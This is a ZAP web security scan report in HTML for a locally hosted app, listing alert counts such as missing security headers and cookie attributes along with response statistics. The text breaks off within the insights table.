


<file: docs/testing/zap-report-secure.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>ZAP by Checkmarx Scanning Report</title>
<link
	href="zap-report-vulnerable_files/normalize.css" rel="stylesheet">
<link
	href="zap-report-vulnerable_files/main.css" rel="stylesheet">
<link
	href="zap-report-vulnerable_files/colors.css" rel="stylesheet">
</head>
<body>
	<header>
		<h1>ZAP by Checkmarx Scanning Report</h1>
		<p>
			<span>Generated with</span> <a href="https://zaproxy.org"><img
				src="zap-report-vulnerable_files/zap32x32.png" alt="The ZAP logo" class="zap-logo">ZAP</a>
			<span>on Mon 24 Aug 2026, at 20:09:56</span>
		</p>
		<p>ZAP Version: 2.17.0</p>
		<p>
			ZAP by <a href="https://checkmarx.com/">Checkmarx</a>
		</p>
	</header>

	<main>

		<section id="contents" class="contents">
			<h2>Contents</h2>
			<nav>
				<ol>
					<li><a
						href="#about-this-report">About This Report</a>
						<ol>
							
							<li><a
								href="#report-parameters">Report Parameters</a></li>
						</ol></li>
					<data-th-block>
					<li><a
						href="#summaries">Summaries</a>
						<ol>
							<li><a
								href="#risk-confidence-counts">Alert Counts by Risk and Confidence</a></li>
							<li><a
								href="#site-risk-counts">Alert Counts by Site and Risk</a></li>
							<li><a
								href="#alert-type-counts">Alert Counts by Alert Type</a></li>
							<li><a
								href="#insights">Insights</a></li>
						</ol></li>
					<li><a
						href="#alerts">Alerts</a>
						<ol>
							
							 
							
							
							
							
							<li><a
								href="#alerts--risk-2-confidence-3"><span>Risk</span>=<span
									class="risk-level">Medium</span>, <span>Confidence</span>=<span
									class="confidence-level">High</span> <span>(1)</span></a></li>
							
							<li><a
								href="#alerts--risk-2-confidence-2"><span>Risk</span>=<span
									class="risk-level">Medium</span>, <span>Confidence</span>=<span
									class="confidence-level">Medium</span> <span>(1)</span></a></li>
							
							
							  
							
							
							
							
							<li><a
								href="#alerts--risk-1-confidence-3"><span>Risk</span>=<span
									class="risk-level">Low</span>, <span>Confidence</span>=<span
									class="confidence-level">High</span> <span>(1)</span></a></li>
							
							<li><a
								href="#alerts--risk-1-confidence-2"><span>Risk</span>=<span
									class="risk-level">Low</span>, <span>Confidence</span>=<span
									class="confidence-level">Medium</span> <span>(2)</span></a></li>
							
							
							  
							
							
							
							
							<li><a
								href="#alerts--risk-0-confidence-3"><span>Risk</span>=<span
									class="risk-level">Informational</span>, <span>Confidence</span>=<span
									class="confidence-level">High</span> <span>(3)</span></a></li>
							
							<li><a
								href="#alerts--risk-0-confidence-2"><span>Risk</span>=<span
									class="risk-level">Informational</span>, <span>Confidence</span>=<span
									class="confidence-level">Medium</span> <span>(1)</span></a></li>
							
							<li><a
								href="#alerts--risk-0-confidence-1"><span>Risk</span>=<span
									class="risk-level">Informational</span>, <span>Confidence</span>=<span
									class="confidence-level">Low</span> <span>(1)</span></a></li>
							  
						</ol></li>
					<li><a
						href="#appendix">Appendix</a>
						<ol>
							<li><a
								href="#alert-types">Alert Types</a></li>
						</ol></li>
					</data-th-block>
				</ol>
			</nav>
		</section>

		<section
			id="about-this-report" class="about-this-report">
			<h2>About This Report</h2>

			

			<section
				id="report-parameters">
				<h3>Report Parameters</h3>
				<div class="report-parameters--container">
					<h4>Contexts</h4>
					
					
					<p>No contexts were selected, so all contexts were included by default.</p>
					  

					<h4>Sites</h4>
					
					<p>The following sites were included:</p>
					<ul class="sites-list">
						<li><span class="site">http://127.0.0.1:5000</span></li>
					</ul>
					
					<p>(If no sites were selected, all sites were included by default.)</p>
					<p>An included site must also be within one of the included contexts for its data to be included in the report.</p>

					<h4>Risk levels</h4>
					<p>
						<span>Included</span>:
						 
						<span class="included-risk-codes"><span class="risk-level">High</span>, <span class="risk-level">Medium</span>, <span class="risk-level">Low</span>, <span class="risk-level">Informational</span></span>
					</p>
					<p>
						<span>Excluded</span>:
						 <span>None</span>
						
					</p>

					<h4>Confidence levels</h4>
					<p>
						<span>Included</span>:
						
						
						<span class="included-confidence-codes"><span class="confidence-level">User Confirmed</span>, <span class="confidence-level">High</span>, <span class="confidence-level">Medium</span>, <span class="confidence-level">Low</span></span>
					</p>
					<p>
						<span>Excluded</span>:
						
						
						<span class="included-confidence-codes"> <span class="confidence-level">User Confirmed</span>, <span class="confidence-level">High</span>, <span class="confidence-level">Medium</span>, <span class="confidence-level">Low</span>, <span class="confidence-level">False Positive</span></span>
					</p>
				</div>
			</section>
		</section>

		
		<section>
			
		</section>
		
		<section id="summaries" class="summaries">
			<h2>Summaries</h2>

			<section
				id="risk-confidence-counts">
				<h3>Alert Counts by Risk and Confidence</h3>
				<table class="risk-confidence-counts-table">
					<caption>
						<p>This table shows the number of alerts for each level of risk and confidence included in the report.</p>
						<p>(The percentages in brackets represent the count as a percentage of the total number of alerts included in the report, rounded to one decimal place.)</p>
					</caption>
					<colgroup>
						<col>
						<col>
					</colgroup>
					<colgroup>
						<col
							style="width: 14.0%"><col
							style="width: 14.0%"><col
							style="width: 14.0%"><col
							style="width: 14.0%">
						<col style="width: 14.0%">
					</colgroup>
					<thead>
						<tr>
							<td colspan="2" rowspan="2"></td>
							<th scope="colgroup"
								colspan="5">Confidence</th>
						</tr>
						<tr>
							<th scope="col">User Confirmed</th>
							<th scope="col">High</th>
							<th scope="col">Medium</th>
							<th scope="col">Low</th>
							<th scope="col">Total</th>
						</tr>
					</thead>
					<tbody>
						<tr>
							<th scope="rowgroup"
								rowspan="5">Risk</th>
							<th scope="row">High</th>
							<td><span>0</span><br> <span
								class="additional-info-percentages">(0.0%)</span></td>
							<td><span>0</span><br> <span
								class="additional-info-percentages">(0.0%)</span></td>
							<td><span>0</span><br> <span
								class="additional-info-percentages">(0.0%)</span></td>
							<td><span>0</span><br> <span
								class="additional-info-percentages">(0.0%)</span></td>
							<td><span>0</span><br> <span class="additional-info-percentages">(0.0%)</span></td>
						</tr>
						<tr>
							
							<th scope="row">Medium</th>
							<td><span>0</span><br> <span
								class="additional-info-percentages">(0.0%)</span></td>
							<td><span>1</span><br> <span
								class="additional-info-percentages">(10.0%)</span></td>
							<td><span>1</span><br> <span
								class="additional-info-percentages">(10.0%)</span></td>
							<td><span>0</span><br> <span
								class="additional-info-percentages">(0.0%)</span></td>
							<td><span>2</span><br> <span class="additional-info-percentages">(20.0%)</span></td>
						</tr>
						<tr>
							
							<th scope="row">Low</th>
							<td><span>0</span><br> <span
								class="additional-info-percentages">(0.0%)</span></td>
							<td><span>1</span><br> <span
								class="additional-info-percentages">(10.0%)</span></td>
							<td><span>2</span><br> <span
								class="additional-info-percentages">(20.0%)</span></td>
							<td><span>0</span><br> <span
								class="additional-info-percentages">(0.0%)</span></td>
							<td><span>3</span><br> <span class="additional-info-percentages">(30.0%)</span></td>
						</tr>
						<tr>
							
							<th scope="row">Informational</th>
							<td><span>0</span><br> <span
								class="additional-info-percentages">(0.0%)</span></td>
							<td><span>3</span><br> <span
								class="additional-info-percentages">(30.0%)</span></td>
							<td><span>1</span><br> <span
								class="additional-info-percentages">(10.0%)</span></td>
							<td><span>1</span><br> <span
								class="additional-info-percentages">(10.0%)</span></td>
							<td><span>5</span><br> <span class="additional-info-percentages">(50.0%)</span></td>
						</tr>
						<tr>
							<th scope="row">Total</th>
							<td><span>0</span><br> <span
								class="additional-info-percentages">(0.0%)</span></td>
							<td><span>5</span><br> <span
								class="additional-info-percentages">(50.0%)</span></td>
							<td><span>4</span><br> <span
								class="additional-info-percentages">(40.0%)</span></td>
							<td><span>1</span><br> <span
								class="additional-info-percentages">(10.0%)</span></td>
							<td><span>10</span><br> <span
								class="additional-info-percentages">(100%)</span></td>
						</tr>
					</tbody>
				</table>
			</section>

			<section
				id="site-risk-counts">
				<h3>Alert Counts by Site and Risk</h3>
				<table class="site-risk-counts-table">
					<caption>
						<p>This table shows, for each site for which one or more alerts were raised, the number of alerts raised at each risk level.</p>
						<p>Alerts with a confidence level of &quot;False Positive&quot; have been excluded from these counts.</p>
						<p>(The numbers in brackets are the number of alerts raised for the site at or above that risk level.)</p>
					</caption>
					<colgroup>
						<col>
						<col>
					</colgroup>
					<colgroup>
						<col
							style="width: 16.25%"><col
							style="width: 16.25%"><col
							style="width: 16.25%"><col
							style="width: 16.25%">
					</colgroup>
					<thead>
						<tr>
							<td colspan="2" rowspan="2"></td>
							<th scope="colgroup" colspan="4">Risk</th>
						</tr>
						<tr>
							<th scope="col">
								<span>High</span><br>  <span
									class="additional-info-percentages">(= High)</span>  
							</th>
							<th scope="col">
								<span>Medium</span><br>   <span
									class="additional-info-percentages">(&gt;= Medium)</span> 
							</th>
							<th scope="col">
								<span>Low</span><br>   <span
									class="additional-info-percentages">(&gt;= Low)</span> 
							</th>
							<th scope="col">
								<span>Informational</span><br>   <span
									class="additional-info-percentages">(&gt;= Informational)</span> 
							</th>
						</tr>
					</thead>
					<tbody>
						<tr>
							<th scope="rowgroup"
								rowspan="1">Site</th>
							<th scope="row">http://127.0.0.1:5000</th>
							
							<td><span>0</span><br> <span
								class="additional-info-percentages">(0)</span></td>
							<td><span>2</span><br> <span
								class="additional-info-percentages">(2)</span></td>
							<td><span>3</span><br> <span
								class="additional-info-percentages">(5)</span></td>
							<td><span>5</span><br> <span
								class="additional-info-percentages">(10)</span></td>
							
						</tr>
					</tbody>
				</table>
			</section>

			<section
				id="alert-type-counts">
				<h3>Alert Counts by Alert Type</h3>
				<table class="alert-type-counts-table">
					<caption>
						<p>This table shows the number of alerts of each alert type, together with the alert type&#39;s risk level.</p>
						<p>(The percentages in brackets represent each count as a percentage, rounded to one decimal place, of the total number of alerts included in this report.)</p>
					</caption>
					<thead>
						<tr>
							<th scope="col">Alert type</th>
							<th scope="col">Risk</th>
							<th scope="col">Count</th>
						</tr>
					</thead>
					<tbody>
						<tr>
							<th scope="row"><a
								href="#alert-type-0">CSP: Failure to Define Directive with No Fallback</a></th>
							<td class="risk-level">Medium</td>
							<td><span>5</span><br> <span
								class="additional-info-percentages">(50.0%)</span></td>
						</tr>
						<tr>
							<th scope="row"><a
								href="#alert-type-1">Missing Anti-clickjacking Header</a></th>
							<td class="risk-level">Medium</td>
							<td><span>4</span><br> <span
								class="additional-info-percentages">(40.0%)</span></td>
						</tr>
						<tr>
							<th scope="row"><a
								href="#alert-type-2">Cookie without SameSite Attribute</a></th>
							<td class="risk-level">Low</td>
							<td><span>4</span><br> <span
								class="additional-info-percentages">(40.0%)</span></td>
						</tr>
						<tr>
							<th scope="row"><a
								href="#alert-type-3">Server Leaks Version Information via &quot;Server&quot; HTTP Response Header Field</a></th>
							<td class="risk-level">Low</td>
							<td><span>5</span><br> <span
								class="additional-info-percentages">(50.0%)</span></td>
						</tr>
						<tr>
							<th scope="row"><a
								href="#alert-type-4">X-Content-Type-Options Header Missing</a></th>
							<td class="risk-level">Low</td>
							<td><span>5</span><br> <span
								class="additional-info-percentages">(50.0%)</span></td>
						</tr>
						<tr>
							<th scope="row"><a
								href="#alert-type-5">Authentication Request Identified</a></th>
							<td class="risk-level">Informational</td>
							<td><span>1</span><br> <span
								class="additional-info-percentages">(10.0%)</span></td>
						</tr>
						<tr>
							<th scope="row"><a
								href="#alert-type-6">GET for POST</a></th>
							<td class="risk-level">Informational</td>
							<td><span>1</span><br> <span
								class="additional-info-percentages">(10.0%)</span></td>
						</tr>
						<tr>
							<th scope="row"><a
								href="#alert-type-7">Session Management Response Identified</a></th>
							<td class="risk-level">Informational</td>
							<td><span>5</span><br> <span
								class="additional-info-percentages">(50.0%)</span></td>
						</tr>
						<tr>
							<th scope="row"><a
								href="#alert-type-8">User Agent Fuzzer</a></th>
							<td class="risk-level">Informational</td>
							<td><span>5</span><br> <span
								class="additional-info-percentages">(50.0%)</span></td>
						</tr>
						<tr>
							<th scope="row"><a
								href="#alert-type-9">User Controllable HTML Element Attribute (Potential XSS)</a></th>
							<td class="risk-level">Informational</td>
							<td><span>1</span><br> <span
								class="additional-info-percentages">(10.0%)</span></td>
						</tr>
					</tbody>
					<tfoot>
						<tr>
							<th scope="row">Total</th>
							<td></td>
							<td>10</td>
						</tr>
					</tfoot>
				</table>
			</section>
			
			<section
				id="insights">
				<h3 class="left-header">Insights</h3>
				<table class="insights-table">
						<caption>
						<p>This table shows information that is likely to be very relevant to you, but which is not related to vulnerabilities, or potentially even related to the application in question.</p>
					</caption>
					<thead>
					<tr>
						<th scope="col">Level</th>
						<th scope="col">Reason</th>
						<th scope="col">Site</th>
						<th scope="col">Description</th>
						<th scope="col">Statistic</th>
					</tr>
					</thead>
					<tbody>
					
						<tr>
						<td class="risk-1">
							<div>Low</div>
						</td>
						<td>
							<div>Exceeded High</div>
						</td>
						<td>
							<div>http://127.0.0.1:5000</div>
						</td>
						<td>
							<div>Percentage of slow responses</div>
						</td>
						<td align="center">
							<div>73 %</div>
						</td>
						</tr>
					
						<tr>
						<td class="risk-0">
							<div>Info</div>
						</td>
						<td>
							<div>Informational</div>
						</td>
						<td>
							<div>http://127.0.0.1:5000</div>
						</td>
						<td>
							<div>Percentage of responses with status code 2xx</div>
						</td>
						<td align="center">
							<div>84 %</div>
						</td>
						</tr>
					
						<tr>
						<td class="risk-0">
							<div>Info</div>
						</td>
						<td>
							<div>Informational</div>
						</td>
						<td>
							<div>http://127.0.0.1:5000</div>
						</td>
						<td>
							<div>Percentage of responses with status code 3xx</div>
						</td>
						<td align="center">
							<div>6 %</div>
						</td>
						</tr>
					
						<tr>
						<td class="risk-0">
							<div>Info</div>
						</td>
						<td>
							<div>Exceeded Low</div>
						</td>
						<td>
							<div>http://127.0.0.1:5000</div>
						</td>
						<td>
							<div>Percentage of responses with status code 4xx</div>
						</td>
						<td align="center">
							<div>8 %</div>
						</td>
						</tr>
					
						<tr>
						<td class="risk-0">
							<div>Info</div>
						</td>
						<td>
							<div>Informational</div>
						</td>
						<td>
							<div>http://127.0.0.1:5000</div>
						</td>
						<td>
							<div>Percentage of endpoints with content type text/css</div>
						</td>
						<td align="center">
							<div>11 %</div>
						</td>
						</tr>
					
						<tr>
						<td class="risk-0">
							<div>Info</div>
						</td>
						<td>
							<div>Informational</div>
						</td>
						<td>
							<div>http://127.0.0.1:5000</div>
						</td>
						<td>
							<div>Percentage of endpoints with content type text/html</div>
						</td>
						<td align="center">
							<div>88 %</div>
						</td>
						</tr>
					
						<tr>
						<td class="risk-0">
							<div>Info</div>
						</td>
						<td>
							<div>Informational</div>
						</td>
						<td>
							<div>http://127.0.0.1:5000</div>
						</td>
						<td>
							<div>Percentage of endpoints with method GET</div>
						</td>
						<td align="center">
							<div>77 %</div>
						</td>
						</tr>
					
						<tr>
						<td class="risk-0">
							<div>Info</div>
						</td>
						<td>
							<div>Informational</div>
						</td>
						<td>
							<div>http://127.0.0.1:5000</div>
						</td>
						<td>
							<div>Percentage of endpoints with method POST</div>
						</td>
						<td align="center">
							<div>22 %</div>
						</td>
						</tr>
					
						<tr>
						<td class="risk-0">
							<div>Info</div>
						</td>
						<td>
							<div>Informational</div>
						</td>
						<td>
							<div>http://127.0.0.1:5000</div>
						</td>
